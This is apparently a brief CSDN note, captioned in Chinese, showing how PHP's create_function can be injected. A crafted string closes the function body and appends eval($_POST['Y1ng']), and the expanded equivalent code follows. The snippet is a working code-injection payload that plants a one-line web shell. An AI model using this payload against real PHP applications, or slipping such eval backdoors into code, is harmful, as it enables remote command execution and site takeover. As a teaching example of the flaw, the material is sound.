 $code = “return($a+$b);}eval($_POST[‘Y1ng’]);//”
$f=create_function('$a, $b', $code);
相当于得到：
function f($a, $b){
return $a+$b;
}
eval($_POST['Y1ng']);//}
CSDN @qq_51550750